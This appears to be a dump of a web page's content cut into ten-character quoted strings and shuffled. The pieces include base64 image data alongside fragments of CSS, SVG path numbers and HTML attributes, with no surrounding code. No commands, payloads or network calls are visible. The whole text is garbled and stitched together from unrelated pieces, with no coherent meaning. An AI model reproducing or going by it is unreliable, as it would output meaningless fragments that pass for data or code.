"wLQOMzPp1b", "y4Xy1k2tzy", "FLgWOaV4IA", "WpjtOvZARb", "xMzL19TMy9", "KSjBZM+eHe", "jwiqb4l59s", "XOg7OY+H7L", "oJ2jZp5Dvj", "KfY2Lk0jqk", "J+IcwPQ++o", "5aJ/5u8e6Z", "M3M8Nq8Q+6", "vpvEfYmVNL", "fNFuhGaC+m", "CnU6WyeebI", "3Wu4WZqa3w", "auto;\n    ", "BZWY+foRDc", "TG5PPs5vuv", "Jgeuhc781i", "L3dKfy8mwn", "YKb+u0ykU8", "EjE+GuedmY", "MwtSdzzQtw", "HwAAQB8vUQ", "Q4MXYqbVJJ", "yAIFwoAfFp", "4vRdHhvPPd", "UzbVVF/h7D", "eYe5p4Dhbm", "RZh7mHsOFO", "DWIv87TnsD", "f/VzTLGUgJ", "pwjzXOZK4T", "1ODjdepoW2", "4SIl7iWJew", "fKpb6ISYVC", "zdBhmn9n+U", "7yw2qa4J+4", "W/2prg3tjp", "JGayQ6F7nn", "E6WuYxPtU5", "D3JCdxT3eG", "hFM73IrVfN", "LWNi7tWZmH", "L8mCD64Kpn", "KB6dVMKD6f", "+GIuKc7Q5P", "4SumMSkYlO", "eexFxt7r0J", "ZJ3NOddYh7", "Ab3gABAODx", "mtkTNgCmVC", "TXFvbHXapr", "b4l50c89xb", "obnLkliXte", "LjXtSnyAQA", "cxL3Ek7iXh", "DwCocIAAAL", "XeRCnSxz0f", "KMy9EjM+Ge", "2G6XgA8o4P", "DIz033FGm6", "JV8c2+SXEv", "EqXvsCn03m", "wRkdkpog3V", "erwsAZIh74", "FPfqm0sPbb", "V0c0+4l54U", "AM8hsy6MaE", "msa3i/rnX/", "C6C2epw7/6", "m8a9hcgHAA", "80/IXZJaoI", "q9YvC8kzL3", "dye3fNfzpF", "acRj7iXhDi", "mWqc9EbUjA", "QJu9x2prHM", "dwev/qiXvL", "PDpHJ08M1C", "rMh6HGHXhp", "anslateY(-", "7+OQKbxFPx", "WOOJ+ZEt6a", "noJ3RhQm/O", "AFBw7xcNAF", "3Zvth4l56U", "Jf4/+BDY4S", "qyDDOTqwUa", "5yr8B31+t6", "R93RnHuKey", "nhrJo/O0cn", "gJsT98S9CH", "zoAePZj7FS", "QtwT9xJT4l", "/dPM9zEj8E", "+7kJO4VN0H", "6GzA1P7pC2", "Ffjuel1vYp", "Z7s4i2Y2nA", "FP3BP3Fq+K", "qgEANkDcE/", "Ds8mAHAzol", "j30Pf8zYFr", "0R4p7DSdzT", "P/wjap0IIY", "WMMtE8CM0M", "JmYe7bJRzC", "ne;\n  }\n\n ", "yQl/cSZmaV", "VrolTZVrWp", "RH2D2Ms87T", "Ne72XVHcS+", "7jqmv+5r5P", "0nvEm43znl", "3cc5flwQbX", "xnC/UdLlLG", "Y8ckw99xMz", "CICcWmoJVT", "9S+T3i/9r/", "++6w609emd", "/movigu2Wg", "TcRqfJCXvE", "meOz97X/9P", "yMqSZcShT3", "PSdyzWKc5i", "vpdX2xNgVm", "DFwAAvPDZm", "QyTQYupr5E", "dqEPd8vlcn", "7kytSNyzOo", "DbqDFsaEvj", "j22ifvcELh", "/X+6+4+nFo", "fL6bIpTZWL", "8JulkmedwT", "TMy9fUzMPX", "sPWFKWsT8D", "HybGHkBDP1", "KjP2epBuqS", "GmKs1aFCTM", "DwDgMgclAA", "mfawrqR78t", "hT3Bvz6W/7", "2K7TG4XmeB", "ntZyhnsfM+", "zD1R3yD2Mk", "NtbMTEO+7Q", "cVjY6Y5Rb8", "4J+5FiHu7i", "VJ3LMt3sLp", "7Zry5n+gvm", "yAcAkOXhCg", "WbHZKbhU91", "tLyKdTZi64", "cixD3xL3RK", "1InHP6iTue", "gOFuZdmxif", "cH+EDfDSdy", "7gZeKeY9md", "yppVrnbYAI", "i7tWZiYYWJ", "ydMNFapn2g", "/XGmmcQdeG", "E6SO82veCY", "Ht2J3FPd94", "5x9qcod7xE", "rD7IAwCmJe", "Qye7CEtZHD", "C8fkE32WPA", "HyVMyQIh01", "match", "5EPAAC4JS8", "/hJ/s6gZU5", "RBC6DXEZo7", "+AM5AABn4L", "/8wYUzLU6W", "PcU4hzA1H2", "f8QdEvXyTK", " 0;\n  }\n\n ", "brp7hHsN0P", "g/rvmllTF1", "AUCXuiXsR4", "xNyrMxMNLU", "AfmAF2StwT", "HXaprjXcmV", "4J+5FiHvi3", "JO6VJvZwEv", "D2vul9M/M1", "99 147.66 ", "pr8wbwhcE5", "BCmI4AzEzH", "pjjPIw+RDC", "6eaXmZmuq9", "uf/7FQqotH", "7NNYa++WTY", "JO7pzvAk4p", "93RnHeIeAA", "rkkymLlU5O", "7o5Rb85n9P", "yLEPXEvMSX", "/tBjYyK7Df", "o5pckxmQue", "Hae3IvNhqH", "ba2+/HPLZC", "JO5ZrNOcxL", "3AO4g19kAG", "uM7N+3duQu", "vsQ6kxm8nl", "vlBaC9n4o7", "ukONOdj6df", "0aYW5Nzz35", "OKbWpb6+u2", "cYFUI+w0H8", "ZBFuJMfeEE", "3GvjZO4pzv", "nvi3uAN8zc", "3I4e2o+0XB", "TgYup77+CR", "r40CNDZhKl", "/UdLlLGX6y", "8KANALBR4p", "wsTcqzMvhb", "M2nvcbZUzJ", "Ye5p6Iw90r", "4ldAYyRTvw", "gFKKa/GTjo", "42xk+u9+w3", "5r5PmYEngl", "/mEg7goJjz", "C10.71 222", "exEni3sLkQ", "mM/m8sLHv4", "ern>\n     ", "W9ik2B6pyO", "QmiFeLkghL", "S9hcgHAADQ", "AAb1/8lH3H", "D7J/ABAMAk", "MPuZEgcx8w", "QAeEffEvQh", "Cm/j0u0ilm", "aKOFXm40c4", "eeT1iRpxqp", "tsNd320m/z", "OEmYd8t1Xk", "N+ea9/c0/M", "R7ic7j3Wr5", "w41U61Y1Cp", "nrgXIe5N+W", "yK3GvSNzL7", "kQuq9YvC8k", "PsF32aO1Z+", "ODA9fZAO9z", "rjXcmV0s52", "rtapT6KJK1", "ytgAmdTbVO", "3YpnD/VfEE", "adius: 50%", "V+Yh78kDin", "eM9YsdSDEk", "1kGlzy2XiU", "kOBOOzSKdE", "NiHu6s+7zO", "+61PrzFprg", "uYe5p5FmHu", "rLYab", "U28hH3JMHE", "8yk7qLXTN6", "jmQQsjuG43", "WOiEm1Qs+M", "kR1x+mtyHw", "vPd09C2O6Y", "l3ZiOTzW9z", "s16zQncS8y", "t6nSlumMY9", "EiT2cxD2Lc", "4V5o4gLg3y", "ITPp77ICWW", "N0WHYS95SZ", "szvafObo8X", "3EuaiHvCxB", "BNiyr4uOMk", "XLP1T6McTY", "NIELEQBgEp", "JzOsRGwwuM", "fFvdre4oC4", "DomWJEjzjV", "YOQKYV4zsb", "3gwAAADsUH", "AYMPEPXEvQ", "ciERhJz0va", "649QLGeEma", "MPIbRH/OkC", "QANs0/NwDA", "NYp2mRb4pZ", "AHxKvo58xL", "HBF20zHm8H", "pTZWLu2SYf", "2LMPcw9xwo", "vynyAQBwPB", "glZG4mHZ9J", "99Q2A76xNv", "S3VMC0XyyP", "m+Ik7unO0W", "IlKh3yP04I", "0Pf8ulMcNN", "O4Z7FOcxL3", "+9ri/WpsCs", "-button__c", "uee+CRbHEL", "wk7Q2G+NUm", "81POqZnOpq", "I6I984p64l", "ZNlLt3VOqH", "x/oKdTpZJp", "O5dM9yDmRq", "tAM2Y22z+C", "TXCmebdEJl", "X3Q5tDVqnE", "AAARHzx7ju", "vjLb5AI2Nj", "WDYFrkXO1A", "uIfAAAAHX3", "kgnFplon38", "0BCcxzyHfG", "7kfjmOHEPA", "1jlr27DeGU", "QAmHuvVbuu", "M4jFmfaCua", "3m+KeuJcl7", "yTTz11/XxK", "0jYeJL45ja", "L3ISKszDnH", "5MmHvDc0++", "bpbkB+63Ex", "Me4t633veZ", "XHqhYxwk7Q", "Ze/Mk6Zbjy", "KkhB7Ms8d7", "kmHtuJuZej", "W8Wg3J8OS5", "pntzv", "e4Ym72xT36", "pWNc0OeQ73", "+rYpbw1U3I", "1TfHiXsAAM", "rPQp1mpuzR", "H3wkrinmvx", "vDc0++wXN1", "A2wYUHAGDi", "vR0s6iYaY7", "sd7n3MgG/s", "lRwpQsEDL9", "V8/LOfBT6p", "wmgmBQRt8h", "PfmHuqfu9h", "fb7Szxq4TR", "F2Km1SSTqU", "kWPwAAIABJ", "IMsDNgDAxo", "sAwBE5wAAA", "zwIpi2Y90o", "bzT4hdkprg", "18nyttkC3Q", "deQj7m1xEv", "KxD1xL0LcE", "ywGpkS1R2n", "rhX3yzeFN0", "1WxqXWKP5u", "ofNJlWQ1TL", "ocIAAALgTl", "r745tjdn81", "ewWIe6udxD", "QQQncWLzGE", "6dpOLk2sqm", "gDMgTcBAIA", "LDA1K7aSTa", "mok9YhzbMf", "d8sj8n1Z0i", "vs7b0DBXKu", "xbrVKvk+Vt", "ReCYwkca0b", "INofLpgp3I", "D72Zq+8R9Y", "d5x6ISPcJK", "YrV2Lg5nOQ", "3mw/TNxLb4", "HH3rsKZ+3r", "iTOc3jtWxH", "m40Ea03ZVN", "3LM7iXu68+", "9GCePd4jdi", "J5Dvd0TFF7", "OZmo2EOpOZ", "edl4t7LL/e", "z4pXlg7ueb", "ZLRhaqQG+i", "Yyj6dfLUzL", "8JeYzfeVzg", "tton--show", "kTeQT98S9g", "wBnGvOiTlJ", "qfmHeG6fK1", "u09kx88Mxz", "n+iiU99K38", "ZbV7JTK1Nd", "dYuY9Se2pE", "uCc5jgjM6J", "OYDo+1fQyM", "J288yOyUzD", "+tTAtA4zM+", "t;\n    obj", "mVCD0i0H5I", "N0Hc2+Ik7p", "H3gjLmJsmp", "/dGp8S90mb", "YUw74RGOl+", "GrjObYp7mW", "t5a6bkbCbo", "Jcm7gEAe+B", "xOUm+i583j", "MNLQxY1vFo", "NDnFi9ChBC", "emRjN/9b//", "KZ3/cC9XJ8", "GHEPAOASBx", "owWzHO4pxg", "ZxOOI3EmM5", "rS75TE5GdL", "gpKMFsxzuD", "leJKkzkamv", "zNoBmzO35f", " 2\n    );\n", "6CNWFuuylq", "V+fgRDs29X", "mOXcpbMyVn", "EXEOYe5p5F", "szZSAku21l", "1vmAAA8Ol4", "IcwNR9nSO6", "dfG8Ru6h3w", "jAQ+QT99be", "i5SKlN3PAp", "ISKszDnHPb", "LskBHOLPcz", "w9z768Y8eM", "HfGZXj+x3u", "pU22w8S97L", "z/hY29f2Cs", "XO5I6l1Sto", "O4BwGPgzQo", "m5p4YBOZeW", "oFHssUt9HA", "MnZdF9d+cx", "xrKMHvJhnb", "PNQCclrgn7", "sAACAASURB", "uiUyTnWbxk", "Xd1rmFFDIN", "0AgB1wIAMA", "qD169Pktm9", "9Mdp17ICDd", "FZv+5tyL30", "1Olkm14skd", "Zp33aGe1qb", "RpsvE4Nbdo", "/30SDP9WYY", "u3dU6odRHy", "Bslbi38Z97", "ssi3vrbop7", "O/4bfz5h7r", "k+oFS6YQ6U", "Lgn7o1OiXu", "9xz+fTncS9", "HdrlJO7pzt", "OwqbIBwDAJ", "/N5NE5Onli", "9hddDm2NGq", "BK6p9+73e9", "QxCfBtF8sj", "l+5qnXAq+c", "c9sJO4BGOF", "5dver/IBwA", "k5vWIrz1++", "nETxL0tTuJ", "1Ds0AAMBNa", "4IWZaTTKZu", "QGzHeGnh3s", "Ie4BQD94Aw", "UjW/hXk8+T", "AsHmmfFL88", "kmwFfgv0w5", "aFtY/rKGrN", "8ZEMbE3MPc", "HFP3IsQ98S", "M2O99E565e", "hhHgRIISeC", "+4K5Z5x8BN", "WETJtbHpOT", "51kgSxMJWN", "oW+zYf4JmO", "d3p8/mcxL2", "ZNT1xb9G5F", "d4OA1mYmdE", "NuiUywKkec", "KvPxIxyae7", "gHAMDR3Psd", "8PkePOCWa2", "LfUrO0rPgR", "/BNzjWV6jT", "Pm5n57kf/2", "FZpBNiyr4u", "43xcAAACq/", "boZJn+LRzQ", "hvmb4l50U9", "TmHuDDa5HQ", "zKU6Viblnm", "qhxxPjMlvD", "MsOIe8VNuJ", "eoU8qzD3MP", "2pE+y8vV5J", "/LhPpFDOvR", "0vb4BnWbTW", "Pch1JnM5PP", "AkVDP", "eczU9ZMvzN", "KXR2OriPej", "T60i3qeMPi", "4kL8944VaZ", "DhHkO98gRz", "p66D72Zq+8", "NjhzSxL3vB", "pk1DK3gEKm", "P8m3uKC8cx", "Q9AAAOwqEV", "MqHYVOvkGx", "zk88LGvn96", "HIO/4cL9ay", "EvfSxD0AgD", "VqRuGd1Evc", "bB3T5JjMhM", "tjJmyHdPUm", "9D6HOZCafF", "97MeEskK17", "6XV+sTYFZb", "e5pbYZ772z", "/9FZEPAAC2", "j5ml7n3Jkw", "GgDgxsQ9cS", "XvE7BMDRiH", "/5IC6C2epw", "4zbyEfeCEP", "K3xgAoAHIa", "uZYfOqkEza", "k1q97G3Ivv", "O0ckTA3XKe", "3Axn+I7wCY", "zWKc5iXuRk", "zfEJp", "bI1JpqmK7Y", "XkY+4N8tJ3", "5x6ISPcJK3", "W9liujm+3E", "r/5JlEzJTw", "SdwT9yLEPX", "Md/Qv0UIYT", "SAoE3e47Q1", "OiQ1oRjNTq", "6xDFd5EKdL", "Jew6a4t7tN", "eyn8x5hZ04", "fQyS66tr+I", "AkAADfseeQ", "Ie+JehLgn7", "w3x5QGcDpv", "+Tf5voa4t9", "3cBL36kt3c", "U+QCAW/IgA", "eOdwrZNrPC", "OcxL3IiOtz", "HaWsez4hmx", "aAGaGTZS7d", 'ss="logo-s', "PYsw9zD3VB", "1ssyNx26ue", "A9D76jbmn6", "7NV6yoY2Ju", "kytFinG2cj", "n7i10Evd0p", "WZxh14aZwq", "fQ/n/yHH//", "gs4jppj4hd", "3Snz+dzEvd", "cfdCpjU2ZR", "Csxq80pmam", "73j5w+2oHI", "VX/N3DAAAs", "77ocmhr1Di", "e6Je1niXpq", "LB+hlA9Orm", "Z92xnuae15", "tf3AAAKDqz", "juvXzxPb/z", "s7Ye9mm8Je", "gCdug6+m6n", "n8koa2LmW6", "VktfL", "HLuHdmRpsv", "C5JTXCmebd", "OZoFNAnOHe", "lmEuYe5p6I", "u3fjpZpn3b", "/yf8U50AwD", "qs0HYWzsC5", "y22Key1XRj", "8e/TQyS7Cv", "wHIOz7crxY", "qFMff+1Qey", "ctcAu", "zx76WSZWO9", "vc+ZsA3tjJ", "t1I1v4WZMh", "smdDbVsUt5", "WmxL3uzfbD", "/cSxH3AABu", "bwsoYJ5Dvj", "e4SKeYeS2a", "c9AAAAbOKf", "L1D7scZQWc", "UkzZbMKVXB", "sOws+C7vFj", "cS9C3BP3El", "AnTn5ST5xb", "IO4lTcQ9YW", "rQikzE3bh2", "PQ++o25p+r", "oeAAuMzPdV", "ebdEJliVI8", "57p24fWzNm", "NNYZIY6lJj", "SYy9bVfM9+", "A4LOydEM+K", "KwIpc9P2oZ", "gE0R98S9CH", "w+m+JUmZh7", "O97xq94eEe", "gyRQinWmrV", "cp8gEAAJyD", "eGJhH3pjiJ", "09LnDve9//", "1lk2Ba5Ez9", "8/6pkROlnm", "isZu3BRQx4", "/sdrv+sr+Q", "3JhGJTrZNv", "KkNwvh5yWB", "J+4bu6ElS0", "bLCxsAAJyI", "jhxDwC4zgs", "YlYQuZm0vG", "OHdd+0Mqau", "mptuuPUCxn", "duPfiRTPt8", "JCJNKZtq2j", "/lAjI19IVs", "luW5nH068W", "Zh7Vibm3j4", "V5xj6r/8Oc", "ALinrgXIe6", "Zer7wlLsx7", "/MXLGp3bgc", "wdSGm9G4gD", "gEAAJyDlz8", "\n  }\n\n  .l", "m8ugcnTwxU", "279dLJM+7Y", "C2F3Fso7pX", "Q9A3vHhfrW", "Uzjx7vEfsW", "z+CbFLUhOc", "rBOcpuXMSF", "IRvrJ1TJNj", "eZx90KmNDZ", "woNtU6+UaG", "ZMPYX7xp2h", "zv14PVR23h", "X2G459rpwc", "JPI5mHiJ28", "0BXw1sjXxa", "ta/NqPChsN", "EHk7insU5O", "lOTuJecRPE", "3IvfS6vlib", "qzrrP7wzdL", "Ye6+Ve+6yP", "t0aA7aGHMT", "tcO6h7/l1p", "P2qirmMT7V", "JDDnCwbOwN", "2sD/EzXAS9", "rvCDtzu5Jg", "bd6CqT0adA", "mJe+LeU0Q+", "7QDb5bWM23", "fzoTOJ1U+1", "wmmfbM8Jte", "2UnM0EnQLi", "6OKwCwAAbO", "FEPSRUpl6o", "3M/30SDP9W", "VCD0iUngun", "y1nO9Jd7Bb", "muLf5prhX3", "dq3ffZwj9v", "gin: 0;\n  ", "ZUYx6Tlz3D", "2yoa+b5cZm", "m6W5AfutxM", "FOs1J3IuMt", "LT8KluoRNi", "/YhP9cAgAA", "aRNzzOYl7F", "OKzyf4LguB", "iXoS4J+6Nz", "+4BAE+8gAM", "C848P9aiHT", "t+6muFffHC", "gjNO+8MTFz", "3Bvc7LhQ3L", "Lvhnwvandh", "OZUGyqdfKN", "D0xCMy9kDD", "N0lrszFOlV", "7yL2gjLlp+", "WHat51/uSe", "t/N6yseKe7", "7KTuKfMLDv", "iDPcG/tk82", "iBwB4KL+Mf", "71MmL9PYjz", "in: round;", "1dMPuZEgcx", "KfMLDvDqxH", "lT5AMAAM7M", "/8rf5MPIYQ", "FX2rdOKaSu", "m7op7uU2xb", "4hzA1H2dI7", "TRxA3JvlJO", "Vd+1d8bAAD", "0KmO6zKdWY", "TY7JTOh8Us", "FvGxNyrMzH", "TKtzuNoGZ/", "DBPUbGZqJN", "V2di7u1jYu", "IUxXbBboZJ", "Ok09eFMTPP", "Ja7MxTpVZw", "w1fyAQBwXh", "7B3yi8fGQj", "IfeTJmltfq", "5fe6/3uPP5", "S9NHEPANg7", "cR5h7mnorC", ':href="#im', "b4l50U9y73", "xL0LcE/cSU", "yEZLetzOPp", "NDudvjnEzX", "3/WrvpIPAA", '"white"></', "UZrwiXmJh7", "0fKrpZWam+", "f+ZDvqwYaW", "+5p7hwHNNs", "xwOQd3y4Xy", "cGsZt6BzwT", "92/K8a5yTT", "urch99Lr+m", "/5y7MfU4t7", "i6tkZv3yce", "Mt7uQT+He6", "KL/OaQ7xzu", "XEvurlG3Fu", "NRVmcO4p7Z", "y07injKz7A", "SnuxjT8Y3j", "HuaeiMPdKz", "wBgPQ6JAAB", "RuCfuRYh74", "Nff00Scwey", "D8D0sLDTHa", "Y06X1TNtW0", "88KzRD4AAG", "bkDWZkpr8+", "kUcKO4tRD4", "zGjrkmwHfw", "IZeraGtuEs", "PL0MMwneNl", 'ont-size="', "B6fhU08vMT", "AUVMOD4F7Z", "gZ8D7df/O3", "7OWHKGJi2O", "3EvTRxDwBI", "AA7kTeQT98", "PNRafMz14g", "Fvrte15vYJ", "J+4lpsS97s", "UOJ0s804Bu", "7.66 293.8", "+5X9NDJGvn", "/UZJl7OU6S", "Y5Rb8S9irP", "b94nHbt4WU", "gbmfb6LBn2", "8/KxNzbx8T", "87QN/Dvdey", "SZjx/h0Nzr", "/VKa+L5dMn", "zZ7V0zvx7n", "K/o7cl/MxD", "Tm9F5sNQ4w", "I76WSaDFxM", "ZbJoAZoZNl", "UypzhnmzzF", "eirg3e/Me4", "9J/7wmgmBQ", "WFfXGqTP28", "G1iKfMuf6x", "HP5yTuWazT", "FxlpdcYh7p", "O4p7FOTosO", "LidxT3emVi", "7tY0439946", "xaZoQ4lpr/", "XdsT9wqb4t", "uYJsdkJnQ+", "CWfAYfAABv", "4p7uHB2Wnc", "uz/TBxL715", "KLM/ijjNeE", "Dva9g82aMj", "nTXTD7mRIH", "Ea6LuI96nS", "XVw3ZM7Tsl", " mã", "dhUx/T470X", "P/1766BCZv", "y6z7bCmOvy", "Df/ET/rlOh", "ObxBO5jQPv", "CuGuBmb4l5", "MUkJh2bap0", "DxD0AAGCQN", "zYyjz2Duxb", "PdNK2Pq2hq", "vowTx7vEfs", "/D4CGfo+uI", "59c5i4BwDA", "HywFBFy1zH", "OC8FGx0DuP", "OPuxUw3WdT", "ApgROlmmJp", "muFffHCfuA", "+gaxl3nac1", "+qU08X27ZN", "YwZ8Y9/br4", "pD72TSUH/l", "9xlebDBdcE", "/66q8OvwAA", "WYki6SKlM3", "yygZCcdiez", "ljmJewknca", "jVxSaHPqUw", "3EPd0ZnkTc", "tRD4AgH259", "i76/+Tb7h7", "NvHxNzTp57", "jcyeNe8s3v", "DAJR4UAYA4", "ENLlpTQg3n", "JvDNdygSrc", "1rPtF0Vje6", "ld2FuY1OtU", "YsxZB0kVKZ", "AzZjb8/mE2", "Z5f3rb/C11", "JMumbTMLaC", "5w0omGt1sk", "/8rX8kHAEf", "nsVJ3NOdys", "xUw3WdTqjG", "a3WyTK4XSe", "cS87Ke4BAA", "wGVmpvuKNd", "SZ+rqKINof", "nrgXIe6Je4", "kKdZqbs64K", "BAeJ1SGTDf", "CnMvzYxPhr", "TJmltfq8Jk", "I7JTMOnuoV", "y4BwBkePEH", "ZWJO5ZncQ9", "hV5KmHvDc0", "7TXFP3MsS9", "oxdxWawbmH", "WNCDUrSzMy", "iQinyBMuB/", "07Tczzx79N", "7LTuKeMrPs", "35fELsktQE", "8My/04I+jM", "29rf3sz/4s", "r8ZINbUzMP", "upuPeC5/66", "++OU7cA4B7", "H1YAAAAwnV", "j30Pf8ulMc", "xS3Evsyzur", "CtPbOUk7un", "SdzzmIl7a5", "mnpuJuVfjJ", "JwUO+a/sLb", "+5V+C763W9", "lNca++2XGh", "Fvehm8scp8", "NJVU81TL/k", "yw2qa4J+49", "5HmHuYeyoK", "   --traff", "z/ehGxL083", "q97G3Ivva4", "h8gEAALBVX", "WCJn+cq/Ad", "PZhOdL5nyN", "8wpgWpe4HK", "8wfvQb/9fl", "v7UScA5jeR", "XTAPPfTalG", "SwZONjKhkc", "YmbFQKhOu4", "8C76vZp8+L", "4t7tNcU/cy", "fYp+QsPQte", "WufEY5pkXJ", "XnzFnFvIfI", "xL0IcS+z92", "S90mb7QeJe", "QxMfcw98QO", "bD9I3Mvt3U", "Rinyqxhyw9", "d0p2UwcU9y", "ZuluQH7rcT", "9g9jLPO05L", "w9y0fCimc0", "zunn1buLe1", "XOIm+EcnLH", "IR93Snz+dz", "eCHHP4STu6", "5ebiYud0vV", "m5p6Vibm3j", "XR4bzz3VWD", "x3WiaYnccE", "t285wT2sz3", "yMlNen01xq", "83mJe2Xn3a", "cS0yJe92b7", "zwtFOnUZ1i", "humX/MzYL5", "V3e8XZrJa2", "NpMnAx9f1X", "VtAEXNt8lD", "H0q4VpGWBk", "PBHMDxMTOp", "MvTrzUph7y", "WP1p5pGeeQ", "ulSa2cxL3d", "H5B0pvl8Fu", "xz2Mm7q11E", "ziHtDT9zdp", "7n+C77LGCk", "DGzO2VQzK/", "fvE4/dvC2g", "/9zBVxqszH", "ik/ebFPcyy", "lert_btn-c", "uTuOcxE/fW", "4APKOD/erh", "Pcw9FYW5V2", "adPPYmJuSc", "HpadxD1lZt", "gAAYHe2HPc", "gMxMNbczYV", "QxoxtFYNyf", "V6cwHR8qul", "DavZKbWpjt", "5bNdNp4cyb", "Kszy1poFn4", "yKfJsrZM/X", "C09c7JRvop", "BH4+EGgNMT", "o4VWZqbSbj", "eNFM93Pul/", "nfZG7673LZ", "gnsECmtIzH", "RUAuHsXI5+", "j1X+zDG2cz", "z7QWzUGcyk", "iJm+8tnwkE", "SuWBbEXM/H", "IzvBpxz+ck", "yQ/6be7adA", "LeJx53K2AC", "AIaMjUpJSb", "tX3ivrEbWr", "G5x76nr8/x", "r2ZC8fkE32", "eGgGAFiBuC", "NEhqQnEvaS", "S1NXr7PvHY", "4+Oa/4nOL2", "go-size) -", "D9kp8Z+71v", "OcxE/fWOol", "nxC7JDXBme", "tclDfZdcAk", "d+Xe4r8gTi", "92UJjpfMuV", "oZNl3t/Cpr", "NDMOZer7rw", "vvilmYTsmL", "L0LcE/dG58", "5t8hFM73Ir", "0SLxOKz0Kd", "vke8W4p5vM", "XfBNPMeVdb", "/ys+4l51yE", "HztvYC5Ik6", "y6b/4nOsbG", "7gn7kWIe+J", "R8Julkmedw", "PXEvQtwT9x", "41Cmvk/cIH", "KMY5iFkPZU", "XStfEqTIta", "+ZiS+EzQyS", "hX33zhPb8t", "M+Iv94ZG5w", "JT702EJ88D", "Tf7jX0+/rI", "sSv0HWre6Z", "qZJlcL5LUm", "n9f/YJf08G", "rzTMreAQqY", "a++2XGhuHf", "DUTjqZJgMX", "mYu7VmYmGF", "duq7Elqmvf", "AJb6KfMQ97", "uKc7R4dlJ3", "UvzHvjVJla", "BBz7+1/f4z", "GluUBbrpJj", "2WasgV9sp/", "/hZkyEJLdt", "wW6VdCLac4", "npjkRnqUGL", "fVElWw/RLf", "1MevXx3vl7", "EPAACOzMEb", "cxL3IiOtzj", "ZPrz5Cx67o", "xH1uCFw3M6", 'v class="t', "4a552Zi7tV", "xabad3jrWi", "C4YAEANnMb", "o9dEyTdmCP", "tjmPq6t5nv", " 5.83008 6", "PrUl/fXbGp", "DNQAAcBfGI", "CPvC237jPc", "L3AADggYMx", "yt66GSNfGk", "VSzCf8ZzkF", "wByHAAAAA7", "HTNxb6yTu6", "Ylg+rj2Yw1", "zM+Ht0OCFm", "/pnpM5Epr4", "43S6U14f09", "+E3vvs3f8v", "94SJPZzEPY", "zC3MPcc6Aw", "ngt1qZ2MNZ", "utton-logo", "z6DDQDgS8Q", "AAAwM376Mc", "olPzP2e9+E", "Y/WnokPP/M", "QSdAuIM98Z", "OPHOeTrPWR", "wwNwmZnpvm", "lf37rPou7x", "fUzMPX3qSU", "OtFdkZEIjn", "3ab124X+QD", "0Mx5eX0+4d", "No6Z20b1jv", "NPiF2SmuBM", "SfJDnKfEvY", "5nJ54WNfR8", "m7cFFDHh+B", "YoY05aPu10", "SnS2MKfrbP", "ejAghVBDmH", "l7xSdvuinu", "ibmHuSd2WM", "iedTJOBi6n", '288.99Z" f', "PEvS1O4l5p", "8h3xnnMGPE", "oRb6hBmPZQ", "7E+mtzrFb+", "Pf8zYFrkpO", "ZttcYXaWWM", "8cJu4BAABB", "TZpad4dWIe", "dlxYZVPcq2", "vpVF+gjbNe", "nvxiQHItsT", "8rMsjO8GnH", "afFzb2fXz8", "FTTy8xM9xV", "XiyR1JjL19", "1++Md/Qv0U", "vrte15vYJJ", "r033ubtj1J", "aeisLcKzHj", "gpz77Vyz12", "0XyyPyfXOS", "r4vlxkalNp", "99LM+GSYe2", "Z+66yf59V3", "577oFHssUt", "hJh9CCKGbi", "98+un8BuFk", "qBuX+dFjCP", "KEDSmRuP2+", "X4rD9+mzTj", "d5C88EJtKY", "wKfiPPI1CF", "Xm4mLndL12", "Y7NJ/jum2I", "wsZw343ucp", "uXSPYeproG", "fiI57p24fW", "image/png;", "7Yz3NPaDPe", "4h4AAEAXb3", "MfMQzNVIDd", "P9MHEvvSnu", "adPvYKJyYc", "Co4Z8uixry", "/zBhTMtTpZ", "fNeNPfUCXb", "Mu3bznBPaz", "y7xSQ+9Ktl", "M/GBM88h3x", "xc/9/NHAIa", "j5TnGvcrH4", "OLZj+uVuPP", "HgsP0qYkgV", "/eWiXf9msg", "AcAPeFNBAA", "1zuPyB9M+m", "0HO491q+Y7", "9fW6O37xGM", "J9VsqmH6JT", "cwUwZCsttW", "Q9H8Q9s5G4", "vP/qZK+JUm", "i87BnudbMZ", "vnOFuLcQ+Q", "ddFz+YNpnE", "qjQXfQwpib", "qCnOvxIxPh", "M9zzGjrkmw", "fTaLZ8GlKk", "2SoqdLht0z", "LZEJVuWI85", "Iny1y6q3Xq", "YFsRcz8f5Z", "vLprjXsCnu", "3wAAFUepAB", "zawmgmBQRt", "F4XTD6EEEJ", "KjL0einEOY", "O6DraP5jnc", "69CZMPIYQQ", "DAOjj4QkAJ", "fK1M+bpjhr", "aJZ985Ywuf", "AFjJcuQT99", "dKZtlqlXif", "O2HuYe5ZhL", "zzIjXTN8Us", "5xr3Lx2e/y", "uYe2KH9UzM", "iw21b7D26E", "MTH39KkVJi", "cLj34/Gnv/", "T3cpviXsuV", "nsM0/EA5B0", "g3SWuzMU6V", "W2xT3xL3BG", "3wzB8himvv", "xL1pTuJecR", "J1U+1TD9kp", "8pigAAHBTU", "QS5h7mnkWY", "WlBMfMQzNa", "k6ovn+K1/h", "Vp25JYl7Xo", "YtPBOYSGPa", "+Ek7tWX3uo", "imbeVCXWgr", "nOI3EmM5vH", "5iOByDv+HC", "yzYzLT8Klu", "+aW+porRyT", "NyrL93JSdw", "A4E7gA6CXu", "    displa", "MBda4184p6", "msW2ivvnXv", "qGdG6GSZ97", "lDvhnwFZpr", "s+J3HPYp3m", "q30Y42xm6u", "Q73ZBdvwdS", "2BDQU2HuvV", "+GSYe24m5l", "3duhsai+uF", "V6fu125h7o", "Rf2YMJ7Ecb", "gAALAJZ4p7", "5O3JfzsdcX", "FcQ8AYKLX/", "ok6W6cO6b1", "OUzcAwAAwr", "tFYNyfzosY", "mIe96hxL3q", "aczEb7XcLc", "94kbxG7qHf", "CBqmVPLZjp", "QKYETpZpia", "0DkB0KUD9L", "AzqNLHNNFL", "X3uok7tmc0", "TyGLx3DNC6", "OuMQ99wQ9w", "i/T9uWnQVC", "zwQXhTJtDX", "PivaN", "H6Zl0O+c7h", "nXp6WZRMdM", "NoBlzm80/I", "7ikuHMc0mw", "e9E1xr7Ap7", "075bIBKtyx", "A7PedR3T++", "hj15nxGP3+", " patternCo", "8cf9cwInSz", "0/IXZJaoIz", "k03H4xNk7l", "eaem4m5V+M", "59s743b1Pc", "BwR15GPnGv", "fy-content", "T9xJT4l73Z", "EPAADaeXgG", "cD36oURtjF", "NeYxedkz3H", "4MIMLkXVRj", "7wz2tfY3h3", "0S2ni+3bJT", "pdExDxG6m2", "mYe7bJRzC9", "uqcbic6YHL", "jd19nHzfyy", "UzHp5peZma", "      